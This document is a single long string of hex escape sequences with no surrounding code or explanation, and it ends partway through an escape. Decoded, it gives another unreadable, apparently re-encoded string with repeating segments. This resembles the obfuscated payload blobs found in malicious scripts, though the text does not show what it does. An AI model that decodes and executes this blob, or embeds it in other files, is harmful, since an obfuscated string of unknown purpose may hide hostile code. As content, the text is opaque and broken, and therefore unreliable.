\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x6f\x41\x75\x66\x6b\x73\x75\x66\x68\x44\x65\x4c\x62\x76\x33\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x6b\x71\x4b\x4c\x62\x73\x33\x72\x6a\x41\x4d\x54\x4e\x71\x31\x6d\x57\x71\x75\x72\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x75\x5a\x62\x62\x71\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x74\x6d\x65\x66\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x31\x6d\x57\x71\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x31\x4e\x71\x4a\x6e\x6e\x41\x75\x65\x32\x6d\x67\x4c\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x39\x56\x76\x74\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x75\x7a\x6f\x44\x30\x31\x6a\x73\x75\x66\x5a\x7a\x30\x66\x50\x71\x76\x6e\x4a\x75\x30\x4c\x69\x79\x77\x4c\x6a\x71\x4b\x54\x72\x74\x75\x66\x6a\x72\x67\x6e\x4e\x74\x30\x76\x6a\x7a\x32\x48\x56\x76\x30\x7a\x6a\x76\x67\x6e\x4e\x71\x76\x6e\x62\x6d\x30\x35\x33\x74\x75\x66\x6a\x72\x67\x39\x4e\x74\x4d\x4c\x62\x71\x30\x4c\x65\x41\x77\x35\x72\x75\x75\x79\x57\x79\x77\x54\x68\x71\x4d\x44\x6a\x71\x30\x66\x4c\x73\x65\x54\x30\x73\x77\x50\x50\x71\x75\x4c\x51\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x52\x72\x65\x4c\x65\x6e\x67\x44\x70\x71\x30\x65\x35\x7a\x4d\x34\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x41\x30\x34\x34\x73\x77\x4f\x32\x6e\x4c\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x76\x62\x63\x72\x67\x39\x6b\x6f\x75\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x32\x4c\x73\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x72\x65\x6e\x56\x74\x65\x76\x50\x74\x30\x76\x6a\x71\x4d\x4c\x64\x73\x74\x4c\x6a\x72\x64\x62\x4e\x74\x30\x76\x6a\x71\x4d\x44\x35\x73\x4b\x76\x4d\x73\x64\x72\x4e\x74\x30\x76\x6a\x7a\x32\x48\x55\x44\x32\x48\x72\x71\x30\x65\x31\x73\x75\x72\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x77\x54\x6b\x6b\x30\x4c\x52\x76\x4b\x6e\x6a\x73\x77\x44\x4e\x75\x65\x6e\x63\x71\x32\x7a\x55\x44\x32\x4c\x72\x41\x30\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x70\x75\x30\x65\x5a\x75\x77\x4c\x64\x73\x75\x4c\x51\x7a\x63\x54\x4d\x71\x30\x4b\x31\x75\x77\x4c\x64\x73\x75\x4c\x65\x79\x32\x44\x71\x73\x64\x72\x4e\x75\x77\x54\x6a\x7a\x32\x4c\x69\x45\x64\x48\x6a\x41\x4e\x44\x4e\x71\x33\x4c\x62\x73\x66\x66\x73\x71\x4e\x50\x48\x41\x75\x4c\x67\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x6e\x6a\x71\x76\x76\x4e\x74\x4e\x50\x4a\x72\x65\x66\x64\x71\x75\x7a\x6a\x72\x76\x7a\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x72\x67\x58\x64\x73\x75\x4c\x48\x72\x75\x4c\x51\x41\x32\x44\x63\x75\x32\x54\x65\x71\x30\x4c\x76\x41\x76\x66\x51\x79\x30\x72\x64\x71\x30\x65\x34\x73\x75\x66\x5a\x7a\x30\x69\x57\x72\x77\x44\x4a\x6d\x4d\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x6a\x76\x77\x48\x71\x71\x30\x65\x31\x73\x75\x66\x7a\x43\x65\x66\x33\x41\x75\x7a\x6a\x76\x67\x54\x4e\x71\x4c\x6e\x62\x6c\x30\x4c\x62\x43\x32\x44\x63\x6d\x65\x76\x33\x79\x5a\x6a\x56\x41\x75\x6a\x35\x41\x30\x72\x62\x73\x68\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x74\x71\x74\x62\x6a\x71\x77\x6e\x57\x71\x78\x44\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x77\x6e\x4e\x74\x78\x4c\x62\x72\x30\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x73\x65\x4c\x65\x76\x77\x44\x63\x41\x77\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x41\x75\x66\x35\x73\x75\x72\x4b\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x76\x4c\x4e\x74\x33\x4c\x63\x71\x32\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x36\x73\x75\x72\x34\x6f\x65\x4c\x51\x73\x77\x44\x62\x75\x32\x54\x65\x71\x75\x4c\x76\x41\x65\x35\x64\x71\x74\x66\x6a\x72\x67\x57\x34\x73\x77\x50\x6e\x7a\x30\x66\x74\x41\x30\x72\x64\x73\x76\x76\x4f\x74\x4c\x6e\x62\x71\x4b\x4c\x65\x73\x74\x6e\x62\x44\x30\x66\x4e\x71\x76\x6e\x62\x45\x4b\x35\x33\x74\x75\x4c\x6a\x71\x78\x6e\x4e\x72\x77\x4c\x62\x6d\x68\x62\x35\x73\x75\x48\x4a\x75\x30\x4c\x63\x75\x76\x6a\x63\x45\x4d\x66\x50\x73\x75\x7a\x6c\x75\x75\x31\x62\x73\x76\x72\x6a\x7a\x30\x6a\x74\x41\x30\x72\x64\x71\x30\x76\x36\x73\x75\x66\x76\x7a\x31\x66\x74\x71\x75\x58\x6a\x71\x75\x7a\x63\x74\x75\x48\x6f\x43\x75\x4c\x4e\x77\x78\x62\x62\x44\x30\x69\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x76\x77\x44\x70\x45\x75\x66\x68\x73\x31\x66\x6e\x73\x77\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x68\x73\x75\x72\x72\x7a\x30\x6e\x35\x71\x75\x6a\x72\x75\x30\x6a\x36\x79\x77\x4c\x6a\x72\x4b\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x30\x4c\x65\x76\x77\x44\x63\x75\x32\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x63\x75\x30\x66\x35\x73\x75\x72\x57\x6f\x65\x35\x33\x74\x75\x66\x6a\x71\x76\x76\x4e\x74\x78\x4c\x62\x6d\x4d\x7a\x65\x79\x30\x72\x64\x71\x30\x66\x63\x73\x75\x66\x30\x43\x75\x4c\x4e\x77\x78\x72\x62\x71\x74\x4c\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x43\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x77\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x79\x32\x44\x63\x41\x74\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x75\x76\x4e\x74\x4d\x66\x4a\x7a\x30\x6a\x50\x6d\x65\x66\x65\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x4b\x57\x71\x75\x6e\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x74\x62\x62\x71\x77\x54\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x50\x6d\x65\x66\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x74\x73\x74\x6e\x6a\x72\x66\x7a\x64\x73\x75\x4c\x50\x42\x4b\x4c\x62\x77\x78\x72\x62\x71\x78\x48\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4b\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x76\x50\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x76\x72\x6a\x7a\x30\x6a\x50\x71\x75\x6a\x59\x75\x30\x4b\x34\x73\x75\x72\x73\x71\x30\x4c\x6a\x41\x77\x35\x6a\x71\x76\x4c\x30\x71\x75\x65\x31\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x78\x72\x62\x71\x77\x58\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x7a\x44\x65\x66\x62\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x30\x71\x75\x66\x73\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x77\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x4c\x67\x43\x4c\x6e\x6a\x6c\x31\x66\x50\x71\x30\x44\x4f\x71\x30\x4c\x36\x73\x75\x72\x58\x72\x4b\x35\x33\x74\x75\x66\x6a\x71\x76\x4c\x4e\x74\x77\x4c\x62\x6d\x4d\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6d\x73\x75\x66\x66\x7a\x30\x76\x55\x72\x77\x4c\x64\x42\x77\x39\x50\x71\x4d\x4c\x52\x72\x65\x66\x64\x71\x4b\x72\x6a\x72\x67\x44\x4e\x75\x75\x6e\x63\x72\x77\x7a\x64\x71\x73\x54\x77\x41\x30\x76\x4d\x7a\x65\x76\x66\x7a\x4d\x72\x74\x71\x4b\x66\x72\x42\x30\x6e\x62\x7a\x30\x4c\x62\x75\x77\x7a\x64\x71\x73\x54\x6a\x72\x64\x65\x35\x76\x4b\x44\x58\x43\x32\x7a\x64\x73\x74\x72\x72\x41\x75\x6e\x68\x41\x66\x4c\x76\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x67\x53\x5a\x71\x78\x44\x62\x7a\x30\x31\x35\x71\x78\x4c\x6a\x71\x75\x76\x4e\x74\x30\x54\x4b\x71\x4b\x66\x79\x75\x4e\x66\x72\x77\x75\x44\x62\x7a\x30\x4c\x63\x6e\x67\x6e\x58\x6d\x67\x4c\x70\x73\x75\x66\x50\x75\x67\x54\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x4e\x74\x4e\x4c\x62\x6e\x65\x4c\x65\x6e\x73\x54\x4d\x76\x75\x4c\x4e\x41\x67\x39\x72\x41\x75\x34\x5a\x44\x32\x4c\x71\x43\x4e\x62\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x65\x34\x72\x75\x39\x4e\x42\x4a\x62\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x75\x75\x54\x6b\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x31\x6c\x7a\x33\x6e\x74\x72\x74\x72\x6a\x72\x68\x44\x4e\x74\x31\x76\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x75\x66\x47\x30\x41\x76\x66\x66\x73\x77\x44\x50\x71\x30\x65\x35\x73\x75\x71\x35\x6b\x32\x7a\x64\x73\x74\x4c\x72\x44\x49\x38\x56\x6c\x59\x38\x34\x75\x67\x44\x35\x71\x74\x48\x6a\x72\x67\x58\x64\x73\x75\x4c\x4e\x41\x75\x39\x79\x6e\x74\x48\x6a\x41\x4e\x48\x64\x73\x75\x4c\x4e\x7a\x30\x39\x74\x71\x73\x39\x4d\x41\x75\x65\x35\x75\x77\x4c\x64\x73\x77\x7a\x69\x44\x32\x4c\x71\x75\x30\x66\x6d\x73\x75\x66\x57\x71\x4b\x76\x69\x74\x4e\x66\x6a\x7a\x32\x6e\x57\x71\x78\x44\x64\x72\x4b\x4c\x75\x41\x32\x44\x63\x45\x75\x65\x31\x74\x4e\x44\x6e\x71\x75\x4c\x62\x79\x32\x44\x72\x72\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x71\x72\x75\x4c\x4e\x41\x67\x39\x72\x41\x76\x62\x64\x71\x75\x48\x6c\x75\x75\x31\x6a\x41\x66\x6e\x6b\x71\x75\x35\x33\x74\x75\x4c\x6a\x72\x64\x62\x4e\x71\x33\x4c\x62\x73\x31\x66\x74\x71\x4e\x50\x48\x41\x75\x4c\x6b\x73\x31\x66\x6e\x71\x77\x48\x74\x72\x74\x4c\x6a\x72\x68\x44\x4e\x71\x31\x6e\x52\x72\x65\x6e\x6a\x76\x77\x48\x71\x71\x30\x66\x69\x73\x75\x76\x66\x7a\x30\x6e\x35\x71\x75\x54\x72\x76\x65\x6a\x36\x79\x77\x4c\x6a\x73\x30\x54\x72\x74\x75\x66\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x73\x65\x4c\x65\x43\x32\x44\x64\x41\x77\x54\x65\x71\x30\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x64\x41\x75\x65\x57\x73\x75\x66\x52\x43\x65\x66\x33\x71\x4a\x48\x6f\x44\x30\x31\x62\x73\x75\x66\x56\x7a\x30\x35\x74\x71\x75\x50\x6c\x75\x75\x31\x6a\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x50\x6a\x72\x67\x54\x4e\x74\x32\x35\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x75\x30\x65\x59\x73\x75\x76\x63\x6f\x65\x35\x33\x74\x75\x4c\x62\x42\x4a\x72\x4e\x71\x4d\x4c\x52\x72\x65\x66\x64\x72\x4b\x4c\x6a\x71\x76\x4c\x57\x71\x78\x44\x4e\x41\x65\x39\x74\x71\x75\x44\x6a\x72\x66\x66\x4e\x75\x66\x48\x33\x41\x76\x66\x75\x79\x30\x72\x62\x71\x30\x66\x68\x73\x75\x72\x76\x7a\x31\x62\x69\x44\x32\x4c\x6f\x76\x67\x6e\x65\x71\x30\x6e\x62\x72\x76\x66\x72\x72\x4e\x66\x6a\x7a\x31\x66\x4e\x72\x4a\x61\x34\x74\x4b\x6a\x64\x71\x74\x72\x72\x7a\x30\x44\x6a\x73\x77\x50\x72\x7a\x30\x35\x64\x71\x74\x72\x72\x7a\x30\x44\x65\x73\x77\x50\x34\x6f\x67\x7a\x50\x71\x74\x72\x72\x41\x75\x6e\x68\x7a\x4b\x6e\x66\x6e\x30\x4c\x65\x7a\x32\x44\x70\x45\x75\x65\x34\x7a\x4b\x6e\x62\x6b\x31\x7a\x52\x72\x77\x7a\x4b\x72\x75\x76\x4d\x7a\x66\x6e\x62\x6e\x31\x66\x56\x71\x30\x66\x4e\x73\x75\x66\x72\x7a\x4b\x6e\x62\x6b\x30\x4c\x65\x75\x4a\x4c\x77\x72\x33\x66\x5a\x7a\x4b\x6e\x66\x6e\x65\x4c\x65\x76\x77\x44\x70\x77\x76\x76\x4f\x74\x4c\x6e\x62\x6d\x4b\x4c\x75\x75\x77\x44\x6e\x41\x75\x75\x33\x73\x75\x76\x4e\x74\x65\x4c\x66\x72\x30\x7a\x6a\x41\x4d\x66\x55\x73\x76\x66\x7a\x7a\x30\x31\x35\x72\x78\x4c\x6a\x72\x66\x4c\x50\x74\x74\x62\x6a\x7a\x32\x4c\x6c\x79\x32\x48\x63\x44\x33\x44\x62\x71\x75\x66\x5a\x71\x75\x6e\x33\x71\x75\x58\x72\x75\x75\x66\x4f\x71\x4b\x66\x6f\x71\x75\x66\x52\x71\x77\x44\x64\x45\x75\x66\x68\x73\x75\x6a\x6b\x45\x65\x4c\x4e\x41\x68\x66\x6a\x7a\x32\x39\x30\x71\x75\x65\x35\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x33\x72\x62\x71\x78\x62\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x56\x44\x65\x66\x62\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6a\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x4c\x4e\x71\x32\x4b\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x6a\x66\x7a\x30\x6e\x50\x6d\x65\x66\x65\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x4b\x57\x71\x75\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x74\x62\x62\x71\x74\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x50\x6d\x65\x66\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6e\x7a\x30\x69\x5a\x74\x77\x48\x67\x71\x30\x66\x6c\x74\x66\x66\x62\x74\x4c\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x6d\x75\x75\x66\x6a\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x30\x58\x72\x71\x75\x6e\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x74\x66\x66\x62\x73\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x45\x75\x66\x6b\x79\x5a\x79\x57\x7a\x30\x35\x76\x73\x77\x44\x50\x73\x32\x6e\x4e\x71\x32\x4b\x57\x71\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x74\x62\x62\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x50\x6d\x65\x66\x62\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x4b\x57\x71\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x48\x71\x71\x30\x66\x6d\x73\x75\x66\x4f\x71\x4b\x76\x69\x74\x4e\x66\x6a\x7a\x32\x6e\x57\x71\x78\x44\x62\x41\x65\x31\x50\x71\x75\x48\x6c\x75\x75\x31\x6a\x73\x76\x72\x7a\x7a\x30\x6e\x35\x71\x75\x4c\x72\x75\x30\x6a\x36\x79\x77\x4c\x6a\x73\x4b\x54\x72\x74\x75\x66\x6a\x76\x67\x6e\x4e\x71\x31\x6e\x52\x72\x65\x6e\x64\x72\x74\x76\x6a\x71\x78\x6e\x4e\x71\x30\x76\x66\x44\x32\x6d\x59\x42\x32\x4c\x64\x71\x32\x54\x65\x71\x75\x6e\x66\x6e\x4b\x4c\x62\x7a\x33\x62\x62\x44\x32\x44\x4f\x75\x76\x6e\x62\x73\x65\x4c\x62\x73\x33\x72\x6a\x71\x75\x39\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x73\x73\x39\x6a\x72\x68\x61\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x79\x32\x44\x6f\x71\x30\x6a\x63\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x4c\x6a\x72\x65\x31\x4e\x74\x4a\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x64\x71\x30\x65\x58\x73\x75\x72\x53\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x77\x54\x4e\x71\x77\x65\x57\x7a\x30\x6a\x48\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x77\x50\x4e\x7a\x30\x31\x55\x44\x5a\x6e\x62\x44\x30\x66\x4e\x71\x31\x6e\x62\x6d\x4b\x4c\x65\x44\x64\x48\x6f\x44\x30\x31\x6a\x73\x75\x66\x56\x7a\x30\x39\x64\x71\x74\x7a\x6a\x72\x67\x6e\x4e\x72\x77\x65\x57\x7a\x30\x7a\x6c\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x75\x72\x6c\x72\x4d\x48\x7a\x76\x77\x4c\x70\x42\x31\x75\x5a\x71\x78\x44\x62\x7a\x30\x6e\x50\x71\x74\x44\x6a\x72\x75\x76\x4e\x75\x65\x6e\x62\x6d\x4b\x4c\x65\x42\x75\x7a\x4f\x77\x76\x76\x50\x75\x77\x39\x76\x6d\x30\x66\x33\x7a\x32\x44\x66\x41\x75\x65\x32\x43\x64\x6e\x66\x41\x65\x6a\x35\x71\x75\x35\x63\x73\x64\x72\x4e\x71\x4e\x4c\x62\x74\x67\x66\x50\x73\x75\x72\x6c\x75\x75\x66\x62\x75\x77\x72\x65\x77\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x48\x76\x6d\x78\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x59\x76\x75\x48\x7a\x6d\x78\x44\x62\x42\x30\x66\x4e\x71\x4b\x69\x5a\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x58\x6d\x75\x6e\x6a\x73\x77\x66\x66\x41\x66\x6e\x66\x45\x75\x4c\x62\x74\x77\x44\x6e\x41\x4d\x6e\x62\x71\x75\x76\x69\x7a\x5a\x66\x33\x71\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x76\x69\x41\x5a\x66\x33\x71\x77\x44\x6f\x76\x64\x72\x64\x71\x75\x76\x69\x42\x5a\x66\x33\x71\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x43\x5a\x66\x33\x71\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x44\x5a\x66\x33\x71\x77\x44\x6f\x72\x64\x72\x64\x71\x75\x76\x68\x71\x4a\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x7a\x72\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x4c\x6d\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4d\x48\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x41\x77\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x73\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x50\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x6e\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x31\x69\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x77\x4b\x72\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x75\x5a\x6a\x62\x71\x78\x6e\x6